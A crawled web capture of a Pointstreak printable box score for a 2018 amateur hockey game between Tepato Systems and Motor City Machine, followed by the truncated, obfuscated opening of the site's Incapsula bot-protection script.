

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=3372779
body_size: 2663
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">HCOMI</font> <font class="season">(HCOMI Fall/Winter 18/19)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Tepato Systems vs. Motor City Machine				(
		18/19		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Oak Park				&nbsp;&nbsp;&nbsp;&nbsp;
				Tue, Nov 13, 2018 at 9:20pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/laptopicon.gif" alt="Recorded via Pointstreak's laptop application" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=726601&seasonid=18739">Tepato Systems</a>						3						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=726606&seasonid=18739"> Motor City Machine</a>						5						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Tepato Systems							  </b></td>
							<td>2</td><td>1</td><td align="center" width="50"><b>3</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Motor City Machine							  </b></td>
							<td>2</td><td>3</td><td align="center" width="50"><b>5</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>Tepato Systems 18<br>Motor City Machine 19						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Tepato Systems</b> - <b><a href="playerpage.html?playerid=11049012&seasonid=18739">Jeff Buick</a></b>  (<a href="playerpage.html?playerid=11049008&seasonid=18739">Brad Hargest</a>) , 0:54<br><tr><td class="lightGrey"><b>Motor City Machine</b> - <b><a href="playerpage.html?playerid=11048945&seasonid=18739">Brett Nadolski</a></b>  (<a href="playerpage.html?playerid=11059259&seasonid=18739">Substitute Player</a>) , 10:07<br><tr><td class="lightGrey"><b>Tepato Systems</b> - <b><a href="playerpage.html?playerid=11049011&seasonid=18739">Jake Cooley</a></b>  (<a href="playerpage.html?playerid=11049012&seasonid=18739">Jeff Buick</a>) , 13:33<br><tr><td class="lightGrey"><b>Motor City Machine</b> - <b><a href="playerpage.html?playerid=11048948&seasonid=18739">Jimmy Fontana</a></b>  (<a href="playerpage.html?playerid=11048952&seasonid=18739">Ted Ladzinski</a>) , 22:06<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Motor City Machine</b> - <b><a href="playerpage.html?playerid=11048950&seasonid=18739">Ryan Demont</a></b>  (<a href="playerpage.html?playerid=11059259&seasonid=18739">Substitute Player</a>) , 1:38<br><tr><td class="lightGrey"><b>Motor City Machine</b> - <b><a href="playerpage.html?playerid=11048955&seasonid=18739">Eric Demont</a></b>  (<a href="playerpage.html?playerid=11059259&seasonid=18739">Substitute Player</a>) , 12:58<br><tr><td class="lightGrey"><b>Tepato Systems</b> - <b><a href="playerpage.html?playerid=11049016&seasonid=18739">Patrick Mullins</a></b>  (<a href="playerpage.html?playerid=11049012&seasonid=18739">Jeff Buick</a>) , 16:47<br><tr><td class="lightGrey"><b>Motor City Machine</b> - <b><a href="playerpage.html?playerid=11048953&seasonid=18739">Thomas Oconnell</a></b>  (<a href="playerpage.html?playerid=11048944&seasonid=18739">Alec Yuhn</a>) , 26:50<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Motor City Machine</b> - <b><a href="playerpage.html?playerid=11048949&seasonid=18739">Dennis Callan</a></b> (Tripping), 2 min , 5:11<tr><td class="lightGrey"><b>Tepato Systems</b> - <b><a href="playerpage.html?playerid=11049008&seasonid=18739">Brad Hargest</a></b> (Tripping), 2 min , 6:24<tr><td class="lightGrey"><b>Tepato Systems</b> - <b><a href="playerpage.html?playerid=11049008&seasonid=18739">Brad Hargest</a></b> (Roughing), 2 min , 11:38<tr><td class="lightGrey"><b>Motor City Machine</b> - <b><a href="playerpage.html?playerid=11048944&seasonid=18739">Alec Yuhn</a></b> (Roughing), 2 min , 11:38<tr><td class="lightGrey"><b>Motor City Machine</b> - <b><a href="playerpage.html?playerid=11048953&seasonid=18739">Thomas Oconnell</a></b> (Hooking), 2 min , 15:23</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Tepato Systems</b> - <b><a href="playerpage.html?playerid=11049016&seasonid=18739">Patrick Mullins</a></b> (Tripping), 2 min , 25:42<tr><td class="lightGrey"><b>Motor City Machine</b> - <b><a href="playerpage.html?playerid=11048950&seasonid=18739">Ryan Demont</a></b> (Tripping), 2 min , 25:42</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Tepato Systems</td>
			<td width="50%">Motor City Machine</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						99						<a href="playerpage.html?playerid=11059276&seasonid=18739">
						Substitute Goalie						</a></td>
						<td>
						58						</td>
												<td>
						19</td>
						<td>
						14</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				98				<a href="playerpage.html?playerid=11059260&seasonid=18739">
				Substitute Goalie				</a></td>
				<td>
				58</td>

				
				<td>
				18</td>
				<td>
				15</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=11049012&seasonid=18739">Jeff Buick</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=11049017&seasonid=18739">Pete Beveridge</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=11049018&seasonid=18739">Phil Hough</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=11049016&seasonid=18739">Patrick Mullins</a></td><td>1</td><td>0</td><td>1</td><td>2</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=11049008&seasonid=18739">Brad Hargest</a></td><td>0</td><td>1</td><td>1</td><td>4</td><td>0</td></tr><tr class="lightGrey" align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=11049011&seasonid=18739">Jake Cooley</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>98</td><td align="left"><a href="playerpage.html?playerid=11059275&seasonid=18739">Substitute Player</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=11048953&seasonid=18739">Thomas Oconnell</a></td><td>1</td><td>0</td><td>1</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><strong><a href="playerpage.html?playerid=11048955&seasonid=18739">Eric Demont</a><strong></td><td>1</td><td>0</td><td>1</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=11048950&seasonid=18739">Ryan Demont</a></td><td>1</td><td>0</td><td>1</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=11048949&seasonid=18739">Dennis Callan</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=11048951&seasonid=18739">Steve Nadolski</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=11048952&seasonid=18739">Ted Ladzinski</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>27</td><td align="left"><a href="playerpage.html?playerid=11048946&seasonid=18739">Dave Oloughlin</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>28</td><td align="left"><a href="playerpage.html?playerid=11048944&seasonid=18739">Alec Yuhn</a></td><td>0</td><td>1</td><td>1</td><td>2</td><td>0</td></tr><tr align="center"><td>55</td><td align="left"><a href="playerpage.html?playerid=11048948&seasonid=18739">Jimmy Fontana</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>76</td><td align="left"><a href="playerpage.html?playerid=11048945&seasonid=18739">Brett Nadolski</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>99</td><td align="left"><a href="playerpage.html?playerid=11059259&seasonid=18739">Substitute Player</a></td><td>0</td><td>3</td><td>3</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Default Referee,  , Default Linesman			<br>
			<br>
						<b>Scorekeeper</b><br>
			Felix Sheyman			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=3372779&g=1&tz=EST&seasonid=18739"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=22888683" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=22888683
body_size: 20277
content:
var _0x1f91=['\x63\x4d\x4f\x6e\x47\x33\x7a\x44\x75\x44\x51\x67\x54\x4d\x4f\x74','\x5a\x31\x42\x55\x77\x6f\x31\x34\x77\x35\x6f\x3d','\x77\x71\x4d\x41\x77\x36\x63\x3d','\x77\x70\x46\x71\x77\x34\x6b\x3d','\x62\x73\x4b\x43\x77\x72\x6a\x43\x67\x4d\x4f\x4d','\x62\x63\x4b\x5a\x77\x35\x63\x3d','\x54\x73\x4f\x52\x4b\x67\x3d\x3d','\x62\x73\x4b\x51\x77\x71\x76\x43\x6d\x63\x4f\x61\x77\x36\x38\x3d','\x77\x71\x31\x78\x77\x35\x6b\x67\x77\x70\x4d\x42','\x77\x35\x48\x43\x6f\x57\x73\x3d','\x56\x4d\x4f\x59\x51\x41\x3d\x3d','\x66\x57\x4c\x43\x6a\x77\x59\x30\x77\x34\x67\x3d','\x77\x71\x78\x54\x77\x37\x44\x44\x6b\x54\x77\x3d','\x5a\x6a\x52\x79','\x77\x70\x54\x44\x67\x63\x4b\x4e','\x41\x4d\x4f\x34\x4b\x7a\x64\x64\x77\x34\x6b\x57\x77\x72\x6a\x43\x6e\x51\x3d\x3d','\x50\x53\x5a\x51','\x77\x35\x70\x4b\x77\x70\x4d\x3d','\x48\x73\x4b\x4e\x77\x37\x66\x43\x6a\x51\x73\x46\x77\x36\x44\x43\x6b\x4d\x4b\x45\x77\x6f\x49\x3d','\x77\x71\x7a\x43\x73\x77\x6f\x61\x41\x54\x34\x3d','\x54\x63\x4f\x6a\x51\x41\x3d\x3d','\x77\x37\x62\x43\x67\x73\x4b\x6c','\x64\x67\x66\x43\x68\x38\x4b\x71\x54\x51\x3d\x3d','\x41\x63\x4b\x56\x77\x70\x38\x3d','\x77\x6f\x56\x4f\x77\x35\x38\x3d','\x77\x36\x46\x74\x4a\x4d\x4f\x4f\x77\x72\x73\x5a\x77\x35\x44\x43\x6a\x77\x3d\x3d','\x77\x70\x4c\x43\x74\x54\x45\x3d','\x77\x70\x48\x44\x76\x73\x4b\x32','\x49\x73\x4f\x6a\x64\x4d\x4b\x52\x77\x6f\x2f\x43\x73\x69\x7a\x43\x67\x63\x4f\x39\x77\x35\x54\x43\x6f\x56\x6f\x70\x77\x36\x50\x44\x75\x47\x55\x3d','\x77\x71\x5a\x7a\x77\x36\x4d\x3d','\x77\x72\x56\x38\x77\x35\x63\x3d','\x77\x35\x33\x43\x6c\x73\x4b\x47','\x46\x58\x2f\x44\x67\x38\x4f\x4e\x77\x72\x33\x44\x76\x38\x4f\x71\x77\x35\x66\x43\x72\x4d\x4b\x2f\x56\x73\x4b\x7a\x77\x35\x73\x55\x41\x38\x4b\x58\x48\x67\x3d\x3d','\x59\x38\x4f\x56\x64\x73\x4f\x6d\x55\x79\x66\x44\x6a\x53\x44\x43\x6d\x67\x3d\x3d','\x4d\x47\x37\x43\x6d\x32\x4d\x72','\x53\x73\x4b\x58\x77\x34\x34\x3d','\x50\x38\x4b\x54\x77\x71\x54\x43\x6b\x73\x4f\x64\x77\x36\x49\x3d','\x77\x72\x46\x78\x77\x6f\x58\x43\x72\x73\x4b\x2f\x62\x77\x3d\x3d','\x48\x45\x64\x46','\x4c\x30\x72\x43\x70\x51\x3d\x3d','\x77\x36\x45\x4e\x77\x34\x55\x53\x51\x7a\x6a\x43\x67\x48\x59\x4d\x53\x46\x59\x3d','\x4f\x77\x58\x43\x68\x38\x4b\x68\x53\x4d\x4f\x59\x77\x71\x51\x3d','\x45\x58\x52\x5a','\x41\x73\x4b\x52\x77\x6f\x6f\x3d','\x77\x37\x30\x45\x77\x35\x34\x53\x58\x6a\x34\x3d','\x77\x34\x5a\x78\x77\x70\x55\x3d','\x77\x36\x6c\x6a\x54\x79\x6e\x44\x76\x4d\x4f\x48\x77\x37\x54\x43\x71\x4d\x4f\x49\x56\x4d\x4b\x6d\x77\x71\x33\x44\x68\x73\x4f\x71\x77\x36\x63\x37\x4d\x38\x4b\x68\x77\x6f\x73\x6c\x4b\x77\x3d\x3d','\x77\x35\x33\x44\x68\x73\x4f\x31\x77\x34\x72\x43\x76\x68\x67\x3d','\x46\x48\x33\x43\x70\x41\x3d\x3d','\x42\x4d\x4b\x36\x77\x34\x4c\x44\x6e\x6d\x54\x43\x68\x41\x2f\x43\x68\x68\x52\x49\x77\x34\x39\x6e\x77\x72\x72\x44\x74\x38\x4b\x41\x4d\x4d\x4f\x76\x4b\x30\x37\x43\x6d\x44\x51\x63\x65\x54\x4e\x50\x55\x77\x3d\x3d','\x41\x63\x4b\x69\x77\x70\x49\x3d','\x4e\x41\x4a\x68\x77\x36\x4e\x56\x77\x37\x72\x44\x74\x77\x3d\x3d','\x61\x63\x4f\x73\x45\x58\x37\x44\x71\x6a\x55\x3d','\x77\x71\x56\x2b\x52\x4d\x4f\x47\x77\x37\x30\x4d\x77\x6f\x2f\x43\x6c\x4d\x4b\x65','\x77\x6f\x33\x44\x67\x4d\x4b\x52\x77\x70\x67\x48','\x4b\x58\x55\x6f\x4c\x6c\x48\x44\x6c\x4d\x4b\x38','\x77\x36\x51\x50\x77\x35\x51\x51\x54\x44\x2f\x43\x73\x58\x59\x51','\x77\x71\x70\x65\x77\x36\x6e\x44\x67\x7a\x42\x47\x77\x36\x4e\x33\x77\x34\x58\x43\x71\x6c\x76\x43\x6a\x38\x4b\x37\x77\x71\x7a\x44\x73\x48\x6b\x72\x77\x36\x4c\x44\x6d\x4d\x4b\x72\x4f\x78\x4d\x75\x42\x63\x4f\x45\x4f\x6b\x4c\x43\x75\x58\x58\x43\x6b\x4d\x4b\x6b\x54\x38\x4f\x2f\x77\x35\x59\x3d','\x50\x38\x4b\x32\x77\x70\x51\x3d','\x61\x77\x58\x44\x6e\x4d\x4f\x35\x4f\x57\x33\x43\x73\x38\x4f\x58\x4c\x77\x3d\x3d','\x77\x70\x4a\x35\x77\x35\x72\x43\x6e\x63\x4f\x36\x59\x63\x4b\x65\x41\x7a\x37\x44\x74\x63\x4b\x4d\x51\x42\x62\x44\x68\x56\x45\x2b\x47\x4d\x4b\x4c\x77\x71\x39\x51\x77\x35\x73\x3d','\x50\x45\x4c\x44\x6f\x41\x3d\x3d','\x77\x71\x6b\x34\x77\x34\x38\x2b\x77\x70\x41\x3d','\x5a\x58\x44\x43\x71\x46\x62\x43\x68\x63\x4f\x71','\x77\x72\x41\x6c\x62\x67\x3d\x3d','\x41\x38\x4b\x4e\x77\x6f\x45\x3d','\x63\x63\x4b\x74\x77\x37\x4a\x4b\x77\x34\x6f\x7a\x51\x67\x3d\x3d','\x4f\x78\x7a\x43\x67\x63\x4b\x75','\x4a\x38\x4f\x46\x4d\x4d\x4f\x39\x43\x7a\x58\x43\x6a\x41\x3d\x3d','\x4a\x6d\x33\x43\x67\x67\x38\x70\x77\x34\x78\x4e\x44\x67\x3d\x3d','\x61\x38\x4f\x6d\x58\x33\x7a\x44\x70\x69\x6b\x72\x52\x38\x4f\x39\x47\x78\x50\x43\x6c\x77\x3d\x3d','\x46\x48\x56\x71\x4b\x41\x49\x6e\x77\x71\x59\x3d','\x77\x71\x52\x54\x77\x34\x46\x46\x77\x36\x7a\x44\x72\x41\x3d\x3d','\x77\x70\x76\x43\x67\x63\x4b\x6c','\x62\x38\x4f\x73\x59\x4d\x4b\x59\x77\x6f\x6a\x43\x73\x77\x66\x44\x68\x4d\x4f\x67\x77\x35\x62\x44\x76\x56\x38\x79\x77\x36\x62\x44\x71\x58\x6a\x43\x76\x38\x4f\x6b\x53\x42\x73\x6c\x41\x51\x76\x44\x76\x43\x67\x6d\x54\x63\x4b\x77\x61\x63\x4b\x4f\x77\x6f\x54\x44\x6d\x41\x46\x48\x66\x63\x4f\x4d','\x77\x70\x48\x44\x67\x4d\x4b\x52','\x77\x37\x34\x72\x77\x70\x67\x3d','\x44\x58\x64\x37\x4b\x68\x4d\x47\x77\x70\x2f\x43\x75\x73\x4f\x37\x77\x71\x48\x44\x69\x41\x3d\x3d','\x77\x36\x73\x6c\x45\x45\x38\x4c\x77\x71\x58\x43\x67\x6e\x77\x3d','\x77\x34\x7a\x43\x6a\x46\x6e\x43\x75\x69\x33\x44\x6a\x58\x2f\x43\x69\x63\x4f\x55\x77\x70\x77\x3d','\x49\x73\x4f\x61\x49\x4d\x4f\x6f\x49\x7a\x7a\x43\x6d\x6a\x4c\x44\x6e\x67\x3d\x3d','\x77\x35\x7a\x43\x6a\x46\x7a\x43\x70\x77\x3d\x3d','\x77\x72\x78\x58\x77\x34\x31\x4f\x77\x37\x33\x44\x73\x41\x3d\x3d','\x4d\x41\x74\x6e\x77\x37\x41\x3d','\x4b\x51\x46\x32\x77\x36\x31\x51\x77\x37\x45\x3d','\x77\x37\x31\x71\x53\x53\x58\x44\x6f\x63\x4f\x47\x77\x35\x73\x3d','\x4c\x33\x76\x43\x6d\x57\x30\x72\x77\x34\x45\x3d','\x57\x69\x76\x43\x74\x67\x3d\x3d','\x47\x63\x4b\x76\x77\x70\x77\x3d','\x77\x6f\x70\x77\x77\x37\x63\x3d','\x77\x37\x6a\x43\x6e\x30\x45\x3d','\x77\x6f\x6f\x2b\x77\x34\x30\x3d','\x77\x37\x78\x33\x77\x35\x59\x70\x77\x6f\x6b\x47\x77\x6f\x30\x50\x5a\x31\x49\x2b\x52\x63\x4b\x2b\x77\x37\x62\x44\x68\x73\x4f\x76','\x4e\x33\x48\x43\x70\x48\x34\x74\x77\x34\x44\x44\x6a\x4d\x4b\x49','\x77\x70\x6c\x39\x77\x37\x45\x3d','\x77\x35\x6a\x43\x74\x38\x4b\x6b\x5a\x41\x3d\x3d','\x77\x37\x38\x41\x77\x34\x59\x63\x54\x54\x66\x43\x71\x33\x77\x47','\x4a\x6d\x62\x43\x6e\x6e\x6b\x72\x77\x35\x6f\x3d','\x77\x71\x39\x31\x77\x34\x45\x75\x77\x6f\x41\x49\x77\x6f\x31\x41\x63\x41\x6f\x70\x54\x4d\x4b\x6c\x77\x37\x50\x44\x6e\x63\x4f\x34','\x49\x63\x4f\x49\x4b\x63\x4f\x76\x42\x77\x3d\x3d','\x77\x36\x63\x45\x77\x35\x34\x52\x52\x53\x51\x3d','\x77\x36\x63\x74\x77\x72\x56\x64\x55\x68\x56\x65\x77\x34\x4e\x65\x4a\x54\x54\x43\x70\x78\x42\x6c\x45\x6c\x77\x35','\x41\x38\x4f\x33\x49\x79\x64\x65','\x77\x71\x42\x6b\x77\x34\x63\x4a\x77\x6f\x59\x45\x77\x70\x77\x3d','\x77\x37\x64\x75\x54\x43\x66\x44\x73\x73\x4f\x49\x77\x35\x2f\x43\x6f\x73\x4f\x43\x44\x73\x4f\x72\x77\x71\x2f\x44\x6e\x4d\x4b\x74\x77\x37\x34\x35\x4e\x63\x4f\x6f\x77\x6f\x34\x75\x4e\x67\x50\x43\x76\x42\x6b\x55\x77\x37\x37\x43\x74\x67\x3d\x3d','\x4d\x47\x6a\x43\x6d\x77\x30\x75\x77\x34\x4e\x54','\x77\x72\x59\x74\x77\x34\x30\x77\x77\x70\x44\x44\x6d\x67\x3d\x3d','\x61\x38\x4f\x6f\x43\x58\x44\x44\x75\x54\x77\x36\x52\x73\x4f\x37\x58\x41\x7a\x43\x6c\x63\x4b\x72\x77\x36\x66\x43\x76\x4d\x4b\x56\x41\x30\x63\x3d','\x77\x36\x46\x2b\x77\x71\x66\x44\x68\x6c\x48\x44\x67\x6b\x72\x44\x72\x67\x3d\x3d','\x77\x71\x34\x72\x61\x41\x6a\x43\x71\x48\x48\x44\x75\x73\x4b\x6e\x59\x73\x4b\x77\x77\x6f\x7a\x43\x70\x38\x4f\x4a\x77\x37\x4c\x43\x6d\x4d\x4f\x52\x4e\x6d\x4c\x44\x6c\x51\x3d\x3d','\x59\x73\x4b\x77\x77\x37\x2f\x43\x6d\x6a\x45\x3d','\x77\x35\x2f\x43\x6a\x45\x33\x43\x74\x7a\x7a\x44\x67\x56\x33\x43\x6c\x63\x4f\x57','\x62\x67\x66\x44\x6d\x63\x4f\x6f\x4f\x57\x76\x43\x72\x38\x4f\x66','\x77\x71\x6e\x43\x6c\x38\x4b\x57\x48\x4d\x4b\x61\x77\x37\x66\x44\x76\x73\x4f\x49\x77\x70\x31\x55\x4f\x56\x35\x79\x53\x63\x4f\x78\x77\x36\x6a\x44\x6b\x67\x3d\x3d','\x53\x6a\x70\x42\x77\x35\x41\x63\x77\x71\x4c\x44\x6f\x67\x54\x43\x74\x6b\x6c\x6f\x77\x36\x6a\x44\x73\x77\x3d\x3d','\x77\x72\x68\x73\x77\x6f\x4c\x43\x75\x73\x4b\x2f\x64\x41\x3d\x3d','\x77\x6f\x6e\x44\x6c\x63\x4b\x66\x77\x70\x6f\x61\x77\x36\x6b\x36\x77\x34\x52\x77','\x65\x73\x4f\x34\x66\x4d\x4b\x4d\x77\x70\x58\x43\x72\x67\x3d\x3d','\x77\x34\x41\x38\x77\x71\x66\x44\x6e\x4d\x4f\x6b\x52\x73\x4b\x4b\x77\x70\x34\x3d','\x77\x36\x7a\x44\x6a\x77\x45\x35\x4d\x68\x41\x3d','\x49\x32\x58\x43\x67\x67\x59\x58\x77\x34\x56\x42\x42\x53\x66\x43\x68\x79\x41\x3d','\x77\x72\x39\x4b\x77\x37\x58\x44\x6c\x79\x31\x62','\x66\x51\x50\x44\x69\x73\x4f\x7a\x4d\x6d\x45\x3d','\x77\x72\x38\x77\x77\x34\x6f\x6b\x77\x70\x44\x44\x67\x51\x3d\x3d','\x44\x4d\x4f\x33\x49\x54\x5a\x65\x77\x35\x67\x3d','\x77\x37\x42\x36\x48\x73\x4f\x4a\x77\x72\x30\x44','\x4c\x47\x37\x43\x6b\x6e\x67\x2b','\x77\x71\x55\x79\x64\x78\x4c\x43\x75\x32\x4d\x3d','\x61\x73\x4f\x35\x44\x51\x3d\x3d','\x62\x47\x33\x43\x72\x30\x4c\x43\x68\x63\x4f\x78','\x77\x36\x70\x75\x58\x43\x2f\x44\x70\x38\x4f\x41','\x77\x34\x33\x43\x6b\x55\x62\x43\x6f\x44\x72\x44\x6d\x77\x3d\x3d','\x66\x73\x4f\x33\x63\x4d\x4b\x4d\x77\x6f\x37\x43\x73\x44\x48\x44\x6c\x4d\x4f\x31','\x44\x57\x35\x6f\x4b\x78\x4d